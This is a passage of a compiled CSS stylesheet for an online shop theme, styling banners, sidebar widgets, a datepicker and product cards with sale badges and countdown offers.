  background: linear-gradient(to right, #b3768e 0%, #54638e 100%);
  padding: 54px 0 24px;
}
/* line 577, ../sass/_sliders.scss */
.metro-banners .banner {
  margin-bottom: 30px;
  text-align: center;
}
/* line 581, ../sass/_sliders.scss */
.metro-banners .banner img {
  box-shadow: 3px 3px 0px 0px rgba(50, 50, 50, 0.5);
}

/* line 588, ../sass/_sliders.scss */
.banner {
  display: block;
  text-align: center;
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}
/* line 594, ../sass/_sliders.scss */
.banner:hover {
  opacity: .8;
  filter: alpha(opacity=80);
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

/******************************************************************************
  Sidebar
*******************************************************************************/
/* line 4, ../sass/_sidebar.scss */
.sidebar {
  /* Menu */
  /* Shop By */
  /* List */
  /* Specials */
  /* Community Poll */
  /* Compare Products */
  /* Newsletter */
  /* Recommended */
  /* Tags */
  /* Links */
  /* Calendar */
  /* Datepicker */
  /* Other */
}
/* line 5, ../sass/_sidebar.scss */
.sidebar .widget {
  margin: 0 0 80px;
}
/* line 8, ../sass/_sidebar.scss */
.sidebar .widget:last-child {
  margin-bottom: 0;
}
/* line 11, ../sass/_sidebar.scss */
.sidebar .widget ol,
.sidebar .widget ul {
  list-style: none;
  margin-left: 0;
  padding-left: 0;
}
/* line 17, ../sass/_sidebar.scss */
.sidebar .widget header,
.sidebar .widget .title-block {
  border-bottom: 1px solid #e1e1e1;
  margin: 0 0 40px;
  padding: 0 0 15px;
  position: relative;
}
/* line 24, ../sass/_sidebar.scss */
.sidebar .widget header:before,
.sidebar .widget .title-block:before {
  background: #1e1e1e;
  bottom: 0px;
  content: "";
  display: block;
  height: 1px;
  left: 0;
  margin: 0 0 -1px;
  position: absolute;
  width: 40px;
}
/* line 35, ../sass/_sidebar.scss */
.sidebar .widget header .title,
.sidebar .widget .title-block .title {
  color: #7f7f7f;
  font-size: 18px;
  font-weight: normal;
  line-height: 1;
  margin: 0;
}
/* line 43, ../sass/_sidebar.scss */
.sidebar .widget .subtitle {
  font-size: 14px;
  line-height: 1;
  margin: 0 0 25px;
}
/* line 49, ../sass/_sidebar.scss */
.sidebar .whats-news {
  margin-bottom: 40px;
  overflow: hidden;
}
/* line 53, ../sass/_sidebar.scss */
.sidebar .whats-news header {
  margin: 0;
}
/* line 58, ../sass/_sidebar.scss */
.sidebar .carousel-box header .title {
  line-height: 40px;
}
/* line 61, ../sass/_sidebar.scss */
.sidebar .carousel-box .product {
  display: block;
  float: left;
  margin: 40px 15px;
}
/* line 67, ../sass/_sidebar.scss */
.sidebar .action {
  overflow: hidden;
}
/* line 70, ../sass/_sidebar.scss */
.sidebar .action .clear-all {
  float: left;
  font-size: 14px;
  line-height: 40px;
  text-transform: none;
}
/* line 76, ../sass/_sidebar.scss */
.sidebar .action .clear-all.close {
  font-size: 20px;
  line-height: 38px;
}
/* line 80, ../sass/_sidebar.scss */
.sidebar .action .clear-all span {
  font-size: 14px;
  line-height: 39px;
  margin: 0 0 0 2px;
  vertical-align: middle;
}
/* line 87, ../sass/_sidebar.scss */
.sidebar .action .btn {
  float: right;
}
/* line 91, ../sass/_sidebar.scss */
.sidebar .more {
  color: #7f7f7f;
  font-size: 12px;
  margin: 5px 0 0;
  text-decoration: none;
  -webkit-transition: opacity .2s linear;
          transition: opacity .2s linear;
}
/* line 98, ../sass/_sidebar.scss */
.sidebar .more:hover {
  opacity: .8;
  filter: alpha(opacity=80);
  -webkit-transition: opacity .2s linear;
          transition: opacity .2s linear;
  text-decoration: none;
}
/* line 107, ../sass/_sidebar.scss */
.sidebar .menu li {
  margin: 0 0 3px;
}
/* line 110, ../sass/_sidebar.scss */
.sidebar .menu li a {
  background-color: #f2f2f2;
  background-color: rgba(0, 0, 0, 0.05);
  color: #1e1e1e;
  display: block;
  padding: 9px 9px 9px 60px;
  position: relative;
  text-decoration: none;
  -webkit-transition: all .2s linear;
          transition: all .2s linear;
}
/* line 120, ../sass/_sidebar.scss */
.sidebar .menu li a:before {
  background: #e1e1e1;
  background: rgba(255, 255, 255, 0.4);
  bottom: 0;
  content: "";
  display: block;
  left: 45px;
  position: absolute;
  top: 0;
  width: 1px;
}
/* line 131, ../sass/_sidebar.scss */
.sidebar .menu li a:hover {
  background-color: #e9e9e9;
  background-color: rgba(0, 0, 0, 0.1);
  -webkit-transition: all .2s linear;
          transition: all .2s linear;
}
/* line 137, ../sass/_sidebar.scss */
.sidebar .menu li > a .item-icon {
  left: 15px;
  position: absolute;
  top: 13px;
}
/* line 143, ../sass/_sidebar.scss */
.sidebar .menu li.active > a {
  background-color: #1e1e1e;
  color: #fff;
  -webkit-transition: all .2s linear;
          transition: all .2s linear;
}
/* line 148, ../sass/_sidebar.scss */
.sidebar .menu li.active > a:before {
  background: #444;
  background: rgba(255, 255, 255, 0.2);
}
/* line 156, ../sass/_sidebar.scss */
.sidebar .menu li.parent > a .open-sub {
  bottom: 0;
  display: block;
  left: 0;
  position: absolute;
  top: 0;
  width: 45px;
}
/* line 164, ../sass/_sidebar.scss */
.sidebar .menu li.parent > a .open-sub:before, .sidebar .menu li.parent > a .open-sub:after {
  background: #1e1e1e;
  content: "";
  display: block;
  height: 2px;
  left: 0;
  margin: 19px 0 0 15px;
  position: absolute;
  top: 0;
  width: 16px;
}
/* line 176, ../sass/_sidebar.scss */
.sidebar .menu li.parent > a .open-sub:after {
  height: 16px;
  margin: 12px 0 0 22px;
  width: 2px;
}
/* line 186, ../sass/_sidebar.scss */
.sidebar .menu li.parent.active > a .open-sub:before, .sidebar .menu li.parent.active > a .open-sub:after {
  background: #fff;
}
/* line 190, ../sass/_sidebar.scss */
.sidebar .menu li.parent.active > a .open-sub:after {
  display: none;
}
/* line 198, ../sass/_sidebar.scss */
.sidebar .menu .sub {
  background-color: #f2f2f2;
  background-color: rgba(0, 0, 0, 0.05);
  padding: 7px 0 4px 5px;
}
/* line 203, ../sass/_sidebar.scss */
.sidebar .menu .sub li {
  margin: 0;
}
/* line 206, ../sass/_sidebar.scss */
.sidebar .menu .sub li a {
  background: none;
  color: #7f7f7f;
  margin: 0;
  padding: 4px 9px 4px 60px;
}
/* line 212, ../sass/_sidebar.scss */
.sidebar .menu .sub li a:before {
  display: none;
}
/* line 215, ../sass/_sidebar.scss */
.sidebar .menu .sub li a:hover {
  background-color: #e9e9e9;
  background-color: rgba(0, 0, 0, 0.05);
}
/* line 221, ../sass/_sidebar.scss */
.sidebar .menu .sub li.parent > a .open-sub {
  left: 10px;
}
/* line 224, ../sass/_sidebar.scss */
.sidebar .menu .sub li.parent > a .open-sub:before, .sidebar .menu .sub li.parent > a .open-sub:after {
  background: #7f7f7f;
  margin: 14px 0 0 22px;
  width: 12px;
}
/* line 230, ../sass/_sidebar.scss */
.sidebar .menu .sub li.parent > a .open-sub:after {
  height: 12px;
  margin: 9px 0 0 27px;
  width: 2px;
}
/* line 237, ../sass/_sidebar.scss */
.sidebar .menu .sub li :not(.active) > a .item-icon {
  opacity: .5;
  filter: alpha(opacity=50);
}
/* line 242, ../sass/_sidebar.scss */
.sidebar .menu .sub .active > a {
  background: none;
  color: #000;
}
/* line 246, ../sass/_sidebar.scss */
.sidebar .menu .sub .sub {
  background: none;
}
/* line 253, ../sass/_sidebar.scss */
.sidebar .section + .section {
  border-top-width: 1px;
  margin: 20px 0 0;
  padding: 20px 0 0;
}
/* line 258, ../sass/_sidebar.scss */
.sidebar .section li {
  color: #7f7f7f;
  line-height: 18px;
  overflow: hidden;
}
/* line 263, ../sass/_sidebar.scss */
.sidebar .section li + li {
  margin: 12px 0 0;
}
/* line 266, ../sass/_sidebar.scss */
.sidebar .section li > a:not(.close) {
  color: #1e1e1e;
  -webkit-transition: opacity .2s linear;
          transition: opacity .2s linear;
  text-decoration: none;
}
/* line 271, ../sass/_sidebar.scss */
.sidebar .section li > a:not(.close):hover, .sidebar .section li > a:not(.close):focus {
  opacity: .8;
  text-decoration: none;
}
/* line 277, ../sass/_sidebar.scss */
.sidebar .section li .fa {
  color: #7f7f7f;
}
/* line 281, ../sass/_sidebar.scss */
.sidebar .section li > span:after {
  color: #7f7f7f;
  content: ". . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .";
  display: inline-block;
  font-size: .5em;
  line-height: 40px;
  margin: -10px 16px 0 5px;
  pointer-events: none;
  position: absolute;
}
/* line 291, ../sass/_sidebar.scss */
.sidebar .section li > span span {
  color: #1e1e1e;
}
/* line 296, ../sass/_sidebar.scss */
.sidebar .section .selected li {
  margin: 0 0 8px;
  padding: 0 16px 0 0;
  position: relative;
}
/* line 301, ../sass/_sidebar.scss */
.sidebar .section .selected li .close {
  bottom: 2px;
  font-size: 20px;
  padding: 0 2px;
  position: absolute;
  right: 0px;
}
/* line 312, ../sass/_sidebar.scss */
.sidebar .list ul {
  margin-bottom: 0;
}
/* line 315, ../sass/_sidebar.scss */
.sidebar .list ul li {
  padding: 4px 0;
}
/* line 318, ../sass/_sidebar.scss */
.sidebar .list ul li a {
  color: #1e1e1e;
  text-decoration: none;
  -webkit-transition: opacity .2s linear;
          transition: opacity .2s linear;
}
/* line 323, ../sass/_sidebar.scss */
.sidebar .list ul li a:hover, .sidebar .list ul li a:focus {
  opacity: .8;
  text-decoration: none;
}
/* line 329, ../sass/_sidebar.scss */
.sidebar .list ul li span {
  color: #7f7f7f;
}
/* line 337, ../sass/_sidebar.scss */
.sidebar .specials li {
  padding: 24px 0;
}
/* line 340, ../sass/_sidebar.scss */
.sidebar .specials li:first-child {
  padding-top: 0;
}
/* line 343, ../sass/_sidebar.scss */
.sidebar .specials li:last-child {
  padding-bottom: 0;
}
/* line 346, ../sass/_sidebar.scss */
.sidebar .specials li + li {
  border-top-width: 1px;
}
/* line 349, ../sass/_sidebar.scss */
.sidebar .specials li .product-image {
  background: #f7f7f7;
  border: 1px solid #f5f5f5;
  border-radius: 3px;
  float: left;
  height: 74px;
  margin: 0 15px 1px 0;
  overflow: hidden;
  width: 74px;
}
/* line 359, ../sass/_sidebar.scss */
.sidebar .specials li .product-name {
  font-size: 12px;
  font-weight: normal;
  line-height: 20px;
  margin: 0 0 4px;
  padding-left: 85px;
}
/* line 366, ../sass/_sidebar.scss */
.sidebar .specials li .price-box {
  font-size: 16px;
  line-height: 22px;
  padding-left: 85px;
}
/* line 371, ../sass/_sidebar.scss */
.sidebar .specials li .rating-box {
  margin: 3px 0 14px 85px;
  overflow: hidden;
}
/* line 379, ../sass/_sidebar.scss */
.sidebar .poll strong {
  display: block;
  margin-bottom: 21px;
}
/* line 383, ../sass/_sidebar.scss */
.sidebar .poll ul {
  margin: 0;
  padding: 0 0 27px;
}
/* line 387, ../sass/_sidebar.scss */
.sidebar .poll li {
  margin-bottom: 11px;
}
/* line 393, ../sass/_sidebar.scss */
.sidebar .compare-products ul {
  margin: 0;
  padding: 0 0 17px;
}
/* line 397, ../sass/_sidebar.scss */
.sidebar .compare-products ul li {
  margin: 0 0 8px;
  overflow: hidden;
  padding: 0 16px 0 0;
  position: relative;
}
/* line 403, ../sass/_sidebar.scss */
.sidebar .compare-products ul li .title {
  color: #1e1e1e;
  padding-right: 2px;
  -webkit-transition: opacity .2s linear;
          transition: opacity .2s linear;
  text-decoration: none;
}
/* line 409, ../sass/_sidebar.scss */
.sidebar .compare-products ul li .title:hover, .sidebar .compare-products ul li .title:focus {
  opacity: .8;
  text-decoration: none;
}
/* line 414, ../sass/_sidebar.scss */
.sidebar .compare-products ul li .title:after {
  content: ". . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .";
  display: inline-block;
  font-size: .5em;
  line-height: 40px;
  margin: -6px 16px 0 5px;
  pointer-events: none;
  position: absolute;
}
/* line 424, ../sass/_sidebar.scss */
.sidebar .compare-products ul li .close {
  bottom: 2px;
  font-size: 20px;
  padding: 0 2px;
  position: absolute;
  right: 0px;
}
/* line 436, ../sass/_sidebar.scss */
.sidebar .wishlist li {
  padding: 0 46px 0 0;
}
/* line 440, ../sass/_sidebar.scss */
.sidebar .wishlist li .title:after {
  margin-right: 40px !important;
}
/* line 445, ../sass/_sidebar.scss */
.sidebar .wishlist .add-cart {
  bottom: 3px;
  color: #7f7f7f;
  height: 16px;
  padding: 0 3px;
  position: absolute;
  right: 18px;
}
/* line 453, ../sass/_sidebar.scss */
.sidebar .wishlist .add-cart path {
  -webkit-transition: all .2s linear;
          transition: all .2s linear;
}
/* line 457, ../sass/_sidebar.scss */
.sidebar .wishlist .add-cart:hover path {
  fill: #1e1e1e;
  -webkit-transition: all .2s linear;
          transition: all .2s linear;
}
/* line 466, ../sass/_sidebar.scss */
.sidebar .newsletter form {
  margin: 5px 0 0;
  position: relative;
}
/* line 470, ../sass/_sidebar.scss */
.sidebar .newsletter input {
  margin: 0;
  padding-right: 43px;
}
/* line 475, ../sass/_sidebar.scss */
.sidebar .newsletter input:focus + .submit {
  color: #000;
  -webkit-transition: all .2s linear;
          transition: all .2s linear;
}
/* line 481, ../sass/_sidebar.scss */
.sidebar .newsletter .submit {
  background: none;
  color: #ccc;
  height: 38px;
  outline: none;
  padding: 0;
  position: absolute;
  right: 1px;
  top: 1px;
  width: 38px;
}
/* line 492, ../sass/_sidebar.scss */
.sidebar .newsletter .submit .glyphicon {
  line-height: 20px;
}
/* line 498, ../sass/_sidebar.scss */
.sidebar .banners {
  overflow: hidden;
}
/* line 501, ../sass/_sidebar.scss */
.sidebar .banners .slide {
  float: left;
  max-width: 270px;
  margin-left: 15px;
  margin-right: 15px;
  padding-left: 0;
  padding-right: 0;
  position: relative;
}
@media (min-width: 992px) and (max-width: 1199px) {
  /* line 501, ../sass/_sidebar.scss */
  .sidebar .banners .slide {
    width: 220px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  /* line 501, ../sass/_sidebar.scss */
  .sidebar .banners .slide {
    width: 165px;
  }
}
/* line 516, ../sass/_sidebar.scss */
.sidebar .banners .banner-text {
  background: #1e1e1e;
  background: rgba(30, 30, 30, 0.65);
  bottom: 0;
  color: #fff;
  left: 0;
  min-height: 58px;
  padding: 20px;
  position: absolute;
  right: 0;
  text-align: right;
}
@media (min-width: 768px) and (max-width: 991px) {
  /* line 516, ../sass/_sidebar.scss */
  .sidebar .banners .banner-text {
    padding: 10px;
  }
}
/* line 531, ../sass/_sidebar.scss */
.sidebar .banners .banner-text .title {
  font-size: 20px;
  margin: 0;
}
/* line 535, ../sass/_sidebar.scss */
.sidebar .banners .banner-text p {
  line-height: 18px;
  margin: 0;
}
@media (min-width: 768px) and (max-width: 991px) {
  /* line 535, ../sass/_sidebar.scss */
  .sidebar .banners .banner-text p {
    display: none;
  }
}
/* line 546, ../sass/_sidebar.scss */
.sidebar .tags ul {
  margin: 0;
}
/* line 549, ../sass/_sidebar.scss */
.sidebar .tags li {
  float: left;
  margin: 0 3px 3px 0;
}
/* line 553, ../sass/_sidebar.scss */
.sidebar .tags a {
  background: #1e1e1e;
  background: rgba(30, 30, 30, 0.7);
  border-radius: 2px;
  color: #fff;
  display: block;
  font-size: 12px;
  height: 24px;
  line-height: 24px;
  padding: 0 5px;
  text-decoration: none;
  -webkit-transition: all .2s linear;
          transition: all .2s linear;
}
/* line 566, ../sass/_sidebar.scss */
.sidebar .tags a:hover {
  background: #1e1e1e;
  -webkit-transition: all .2s linear;
          transition: all .2s linear;
}
/* line 574, ../sass/_sidebar.scss */
.sidebar .links li {
  line-height: 21px;
}
/* line 577, ../sass/_sidebar.scss */
.sidebar .links a {
  color: #7f7f7f;
  text-decoration: none;
  -webkit-transition: color .2s linear;
          transition: color .2s linear;
}
/* line 582, ../sass/_sidebar.scss */
.sidebar .links a:hover {
  color: #000;
  -webkit-transition: color .2s linear;
          transition: color .2s linear;
}
/* line 589, ../sass/_sidebar.scss */
.sidebar .calendar-wrap {
  background: rgba(0, 0, 0, 0.05);
  border-radius: 3px;
  overflow: hidden;
  text-align: center;
}
/* line 595, ../sass/_sidebar.scss */
.sidebar .calendar-wrap table {
  margin: 0;
}
/* line 598, ../sass/_sidebar.scss */
.sidebar .calendar-wrap table td,
.sidebar .calendar-wrap table th {
  padding: 3px;
  text-align: center;
}
/* line 604, ../sass/_sidebar.scss */
.sidebar .calendar-wrap caption {
  background: #1e1e1e;
  color: #fff;
  font-size: 14px;
  padding: 5px;
  text-align: center;
}
/* line 612, ../sass/_sidebar.scss */
.sidebar .calendar-wrap tfoot td {
  border: 0 none;
}
/* line 615, ../sass/_sidebar.scss */
.sidebar .calendar-wrap tfoot a {
  text-decoration: none;
}
/* line 618, ../sass/_sidebar.scss */
.sidebar .calendar-wrap tfoot a:hover {
  opacity: .8;
  filter: alpha(opacity=80);
  -webkit-transition: opacity .2s linear;
          transition: opacity .2s linear;
}
/* line 629, ../sass/_sidebar.scss */
.sidebar .calendar .datepicker-box .datepicker {
  background: rgba(0, 0, 0, 0.02);
  border-radius: 3px;
  padding: 0;
  width: 270px;
  max-width: 100%;
}
/* line 636, ../sass/_sidebar.scss */
.sidebar .calendar .datepicker-box .datepicker table {
  width: 100%;
  max-width: 100%;
}
/* line 644, ../sass/_sidebar.scss */
.sidebar .facebook-widget .fb-like-box {
  border: 1px solid #e1e1e1;
  max-width: 270px;
  width: 100%;
}
/* line 649, ../sass/_sidebar.scss */
.sidebar .facebook-widget .fb-like-box > span {
  max-width: 100% !important;
}

/* line 657, ../sass/_sidebar.scss */
.product-bottom .related-products header {
  border-bottom: 1px solid #e1e1e1;
  margin: 0 0 40px;
  padding: 0 0 15px;
  position: relative;
}
/* line 663, ../sass/_sidebar.scss */
.product-bottom .related-products header:before {
  background: #1e1e1e;
  bottom: 0px;
  content: "";
  display: block;
  height: 1px;
  left: 0;
  margin: 0 0 -1px;
  position: absolute;
  width: 40px;
}
/* line 674, ../sass/_sidebar.scss */
.product-bottom .related-products header h3 {
  color: #7f7f7f;
  font-size: 18px;
  font-weight: normal;
  line-height: 1;
  margin: 0;
}

/* line 685, ../sass/_sidebar.scss */
.datepicker table tr td.active:hover,
.datepicker table tr td.active:hover:hover,
.datepicker table tr td.active.disabled:hover,
.datepicker table tr td.active.disabled:hover:hover,
.datepicker table tr td.active:active,
.datepicker table tr td.active:hover:active,
.datepicker table tr td.active.disabled:active,
.datepicker table tr td.active.disabled:hover:active,
.datepicker table tr td.active.active,
.datepicker table tr td.active:hover.active,
.datepicker table tr td.active.disabled.active,
.datepicker table tr td.active.disabled:hover.active,
.datepicker table tr td.active.disabled,
.datepicker table tr td.active:hover.disabled,
.datepicker table tr td.active.disabled.disabled,
.datepicker table tr td.active.disabled:hover.disabled,
.datepicker table tr td.active[disabled],
.datepicker table tr td.active:hover[disabled],
.datepicker table tr td.active.disabled[disabled],
.datepicker table tr td.active.disabled:hover[disabled],
.datepicker table tr td.active,
.datepicker table tr td.active:hover,
.datepicker table tr td.active.disabled,
.datepicker table tr td.active.disabled:hover {
  background: #037ac5;
}

/* line 711, ../sass/_sidebar.scss */
.datepicker table tr td.today:hover,
.datepicker table tr td.today:hover:hover,
.datepicker table tr td.today.disabled:hover,
.datepicker table tr td.today.disabled:hover:hover,
.datepicker table tr td.today:active,
.datepicker table tr td.today:hover:active,
.datepicker table tr td.today.disabled:active,
.datepicker table tr td.today.disabled:hover:active,
.datepicker table tr td.today.active,
.datepicker table tr td.today:hover.active,
.datepicker table tr td.today.disabled.active,
.datepicker table tr td.today.disabled:hover.active,
.datepicker table tr td.today.disabled,
.datepicker table tr td.today:hover.disabled,
.datepicker table tr td.today.disabled.disabled,
.datepicker table tr td.today.disabled:hover.disabled,
.datepicker table tr td.today[disabled],
.datepicker table tr td.today:hover[disabled],
.datepicker table tr td.today.disabled[disabled],
.datepicker table tr td.today.disabled:hover[disabled],
.datepicker table tr td.today,
.datepicker table tr td.today:hover,
.datepicker table tr td.today.disabled,
.datepicker table tr td.today.disabled:hover {
  background: #f89406;
  color: #fff;
}

/******************************************************************************
  Shop
*******************************************************************************/
/* line 5, ../sass/_shop.scss */
.product-name a {
  color: #1e1e1e;
  text-decoration: none;
  -webkit-transition: opacity .2s linear;
          transition: opacity .2s linear;
}
/* line 10, ../sass/_shop.scss */
.product-name a:hover {
  opacity: 0.8;
  filter: alpha(opacity=80);
  -webkit-transition: opacity .2s linear;
          transition: opacity .2s linear;
}

/* line 17, ../sass/_shop.scss */
.product-image {
  background: #f2f2f2;
  border: 0 none;
  display: inline-block;
  line-height: 0;
  text-decoration: none;
}
/* line 24, ../sass/_shop.scss */
.product-image > img {
  width: 100%;
  -webkit-transition: opacity 0.2s linear;
          transition: opacity 0.2s linear;
}
/* line 29, ../sass/_shop.scss */
.product-image:hover > img {
  opacity: .9;
  filter: alpha(opacity=90);
  -webkit-transition: opacity 0.2s linear;
          transition: opacity 0.2s linear;
}
/* line 34, ../sass/_shop.scss */
.rotation .product-image:hover > img {
  opacity: 1;
  filter: alpha(opacity=100);
}

/* line 42, ../sass/_shop.scss */
.price-box .price-label {
  font-size: 14px;
  font-weight: bold;
  margin: 0 0 14px;
}
/* line 48, ../sass/_shop.scss */
.price-box .emergence .price {
  display: none;
}
/* line 51, ../sass/_shop.scss */
.price-box .emergence .emergence-price {
  color: #7f7f7f;
  font-size: 12px;
  vertical-align: middle;
}

/* line 58, ../sass/_shop.scss */
.price-old {
  color: #7f7f7f;
  display: inline-block;
  margin-right: 6px;
  position: relative;
}
/* line 64, ../sass/_shop.scss */
.price-old:before {
  background: #f00;
  content: "";
  display: block;
  height: 1px;
  left: 0;
  margin: 0;
  position: absolute;
  top: 50%;
  -webkit-transform: rotate(330deg);
  -ms-transform: rotate(330deg);
      transform: rotate(330deg);
  width: 100%;
}

/* line 78, ../sass/_shop.scss */
.sale {
  border-top: 56px solid #f89406;
  border-right: 56px solid transparent;
  display: block;
  height: 0;
  line-height: 22px;
  position: absolute;
  width: 0;
  z-index: 1;
  -webkit-transform: translateZ(0px);
}
/* line 89, ../sass/_shop.scss */
.sale:before {
  color: #fff;
  content: "Sale";
  display: block;
  font-size: 11px;
  font-weight: bold;
  margin: -46px 0 0 5px;
  position: absolute;
  text-transform: uppercase;
  -webkit-transform: rotate(315deg);
      -ms-transform: rotate(315deg);
          transform: rotate(315deg);
}
/* line 100, ../sass/_shop.scss */
.sale.top {
  border-top: 56px solid #738d00;
}
/* line 103, ../sass/_shop.scss */
.sale.top:before {
  content: "Top";
}
/* line 107, ../sass/_shop.scss */
.sale.new {
  border-top: 56px solid #c10841;
}
/* line 110, ../sass/_shop.scss */
.sale.new:before {
  content: "New";
}
/* line 114, ../sass/_shop.scss */
.sale.best {
  border-top: 56px solid #0098ca;
}
/* line 117, ../sass/_shop.scss */
.sale.best:before {
  content: "Best";
}

/* line 123, ../sass/_shop.scss */
.product-remove {
  color: #7f7f7f;
  height: 16px;
  text-decoration: none;
  width: 16px;
  -webkit-transition: color .2s linear;
          transition: color .2s linear;
}
/* line 130, ../sass/_shop.scss */
.product-remove:hover {
  color: #1e1e1e;
  -webkit-transition: color .2s linear;
          transition: color .2s linear;
}
/* line 134, ../sass/_shop.scss */
.product-remove path {
  fill: currentColor;
  -webkit-transition: all .2s linear;
          transition: all .2s linear;
}
/* line 138, ../sass/_shop.scss */
.product-remove i {
  font-size: 16px;
}

/* One product */
/* line 143, ../sass/_shop.scss */
.product {
  border-radius: 3px;
  display: inline-block;
  float: none;
  margin: 0 0 40px;
  min-width: 240px;
  overflow: hidden;
  position: relative;
  text-align: left;
  vertical-align: top;
}
@media (min-width: 992px) and (max-width: 1199px) {
  /* line 155, ../sass/_shop.scss */
  .product.col-md-3, .col-md-3 > .product {
    max-width: 242px;
  }
}
/* line 160, ../sass/_shop.scss */
.product.product-mini {
  min-width: 180px;
}
/* line 163, ../sass/_shop.scss */
.carousel .product.product-mini {
  width: 200px;
}
/* line 167, ../sass/_shop.scss */
.carousel .product.rotation {
  margin-top: 40px;
}
/* line 170, ../sass/_shop.scss */
.product .default {
  background: #f7f7f7;
  border-radius: 3px;
  overflow: hidden;
  position: relative;
}
/* line 176, ../sass/_shop.scss */
.product .product-image {
  border: 0 none;
  display: block;
  line-height: 0;
  margin: 0;
  text-decoration: none;
}
/* line 183, ../sass/_shop.scss */
.product .limit-offer {
  background: #1e1e1e;
  background: rgba(30, 30, 30, 0.9);
  bottom: 72px;
  color: #fff;
  font-size: 12px;
  left: 0;
  line-height: 1;
  padding: 10px 0 13px;
  position: absolute;
  right: 0;
  width: auto !important;
}
/* line 196, ../sass/_shop.scss */
.product .limit-offer .title {
  margin: 0 0 3px;
}
/* line 199, ../sass/_shop.scss */
.product .limit-offer .county-days-wrapper,
.product .limit-offer .county-hours-wrapper,
.product .limit-offer .county-minutes-wrapper,
.product .limit-offer .county-seconds-wrapper {
  box-sizing: content-box;
  display: inline-block;
  font-size: 30px;
  height: 26px;
  overflow: hidden;
  padding: 0 7px 2px 6px;
  position: relative;
  text-align: center;
}
/* line 212, ../sass/_shop.scss */
.product .limit-offer .county-days-wrapper span,
.product .limit-offer .county-hours-wrapper span,
.product .limit-offer .county-minutes-wrapper span,
.product .limit-offer .county-seconds-wrapper span {
  opacity: 1 !important;
}
/* line 216, ../sass/_shop.scss */
.product .limit-offer .county-days-wrapper:before,
.product .limit-offer .county-hours-wrapper:before,
.product .limit-offer .county-minutes-wrapper:before {
  background: #fff;
  background: rgba(255, 255, 255, 0.4);
  content: "";
  display: block;
  height: 11px;
  position: absolute;
  right: 0;
  top: 11px;
  width: 1px;
}
/* line 229, ../sass/_shop.scss */
.product .limit-offer .county-days,
.product .limit-offer .county-hours,
.product .limit-offer .county-minutes,
.product .limit-offer .county-seconds {
  font-size: 30px;
  left: 0;
  right: 0;
}
/* line 237, ../sass/_shop.scss */
.product .limit-offer .county-label-days,
.product .limit-offer .county-label-hours,
.product .limit-offer .county-label-minutes,
.product .limit-offer .county-label-seconds {
  color: rgba(255, 255, 255, 0.7);
  display: inline-block;
  text-align: center;
  text-transform: lowercase;
}
/* line 246, ../sass/_shop.scss */
.product .limit-offer .county-label-days i,
.product .limit-offer .county-label-hours i,
.product .limit-offer .county-label-minutes i,
.product .limit-offer .county-label-seconds i {
  display: none;
}
/* line 250, ../sass/_shop.scss */
.product .limit-offer .loaded {
  box-sizing: content-box;
  padding-left: 7px;
  padding-right: 6px;
  position: absolute;
}
/* line 257, ../sass/_shop.scss */
.product .actions.not-rotation-actions {
  background: #1e1e1e;
  background: rgba(30, 30, 30, 0.9);
  bottom: 0;
  left: 0;
  right: 0;
  padding: 9px 10px;
  position: absolute;
  text-align: center;
  -webkit-transition: bottom .2s linear;
          transition: bottom .2s linear;
  z-index: 1;
}
/* line 269, ../sass/_shop.scss */
.product .actions.not-rotation-actions + .product-description .limit-offer {
  -webkit-transition: bottom .2s linear;
          transition: bottom .2s linear;
}
/* line 274, ../sass/_shop.scss */
.product:hover .actions.not-rotation-actions {
  bottom: 72px;
  -webkit-transition: bottom .2s linear;
          transition: bottom .2s linear;
}
/* line 278, ../sass/_shop.scss */
.product:hover .actions.not-rotation-actions + .product-description .limit-offer {
  bottom: 144px;
  -webkit-transition: bottom .2s linear;
          transition: bottom .2s linear;
}
/* line 284, ../sass/_shop.scss */
.product .product-description {
  background: #f2f2f2;
  border-top: 1px solid #e1e1e1;
  color: #505050;
  display: table;
  font-size: 13px;
  height: 72px;
  line-height: 18px;
  position: relative;
  text-align: center;
  width: 100%;
  z-index: 1;
}
/* line 297, ../sass/_shop.scss */
.product .product-description .vertical {
  display: table-cell;
  height: 72px;
  padding-left: 5px;
  padding-right: 5px;
  vertical-align: middle;
}
/* line 305, ../sass/_shop.scss */
.product .product-name {
  color: #1e1e1e;
  font-size: 13px;
  font-weight: normal;
  line-height: 18px;
  margin: 0 0 4px;
}
/* line 312, ../sass/_shop.scss */
.product .product-name a {
  text-decoration: none;
  -webkit-transition: opacity .2s linear;
          transition: opacity .2s linear;
}
/* line 316, ../sass/_shop.scss */
.product .product-name a:hover {
  opacity: 0.8;
  filter: alpha(opacity=80);
  -webkit-transition: opacity .2s linear;
          transition: opacity .2s linear;
}
/* line 323, ../sass/_shop.scss */
.products-tab .product .product-name {
  text-transform: none;
}
/* line 327, ../sass/_shop.scss */
.product .product .price {
  font-weight: bold;
}
/* line 330, ../sass/_shop.scss */
.product .product-hover {
  background: #1e1e1e;
  border-radius: 3px;
  bottom: 0;
  color: #7f7f7f;
  display: none;
  font-size: 12px;
  line-height: 20px;
  left: 0;
  padding: 16px 20px 90px;
  position: absolute;
  right: 0;
  top: 0;
  width: auto !important;
}
/* line 345, ../sass/_shop.scss */
.product .product-hover .product-name {
  font-size: 13px;
  font-weight: normal;
  line-height: 18px;
  margin: 0 0 7px;
}
/* line 351, ../sass/_shop.scss */
.product .product-hover .product-name a {
  color: #fff;
  -webkit-transition: opacity .2s linear;
          transition: opacity .2s linear;
}
/* line 355, ../sass/_shop.scss */
.product .product-hover .product-name a:hover {
